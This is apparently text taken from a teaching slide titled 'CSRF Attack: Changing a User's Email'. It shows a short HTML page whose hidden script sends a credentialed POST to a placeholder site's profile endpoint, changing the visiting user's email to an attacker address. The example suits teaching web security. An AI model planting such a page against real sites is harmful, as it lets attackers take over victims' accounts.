 CSRF Attack:
Changing a
User's Email
<html>
<body>
Hello, how are you?
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST",
"https://example.com/profile.php", true);
xhr.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
xhr.withCredentials = true;
var body =
"email=attacker@example.com&action=Change+email"
xhr.send(body);
</script>
</body>
</html>